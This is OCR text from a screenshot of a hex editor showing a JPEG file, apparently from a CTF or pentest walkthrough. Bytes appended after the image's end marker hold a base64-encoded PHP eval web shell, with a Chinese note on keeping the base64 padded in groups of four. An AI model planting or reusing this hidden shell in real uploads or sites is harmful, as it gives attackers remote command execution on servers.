 010 Editor - C:\Users\baozhongqi\Desktop\acvtar.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 项目(P) 工具(T) 窗口(W) 帮助(H)
Hex mov
起始页 ysoserial.jar acvtar.jpg × 工
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
:ADC0h 45 0C A2 8A 2A 88 0A 28 A2 80 0A 28 A2 A0 02 8A E.¢Š*ˆ.(¢€.(¢ .Š
:ADD0h 28 A0 00 BE 29 EB 29 23 AD 14 56 C9 D9 11 61 85 ( .¾)ë)#-.VÉÙ.a…
:ADE0h F2 7A D3 83 E0 51 45 3A 6D EE 2B 22 DC 12 90 B5 òzÓƒàQE:mî+"Ü..µ
:ADF0h 76 16 DC B4 51 5E 8D 19 C9 CA CC C2 A4 15 87 D1 v.Ü´Q^..ÉÊÌÂ¤.‡Ñ
:AE00h 45 15 E9 AD 8E 28 EE 66 DF 77 AA 83 A5 14 57 85 E.é-Ž(îfßwªƒ¥.W…
:AE10h 88 3D 1A 5B 05 14 51 5C A8 DC 55 34 EA 28 AC E4 ˆ=.[..Q\¨ÜU4ê(¬ä
:AE20h 52 1F 11 EA 28 A2 8A C8 D9 6C 7F FF D9 31 31 31 R..ê(¢ŠÈÙl.ÿÙ111
:AE30h 50 44 39 77 61 48 41 67 51 47 56 32 59 57 77 6F PD9waHAgQGV2YWwo
:AE40h 4A 46 39 51 54 31 4E 55 57 7A 46 64 4B 54 73 2F JF9QT1NUWzFdKTs/
:AE50h 50 67 3D 3D Pg==
这边为四个一组只要是没多出来的就可以
模板结果 - JPG.bt
名称 值 开始 大小 颜色 注释
struct JPGFILE jpgfile 0h 1AE2Dh Fg: Bg:
enum M_ID SOIMarker M_SOI (FFD8h) 0h 2h Fg: Bg:
struct APP0 app0 2h 12h Fg: Bg:
struct DQT dqt[0] 14h 45h Fg: Bg:
struct DQT dqt[1] 59h 45h Fg: Bg:
struct SOFx sof0 9Eh 13h Fg: Bg:
struct DHT dht[0] B1h 21h Fg: Bg:
查找结果
地址 值
检
二
有
无
有
无
有
无
有
无
浮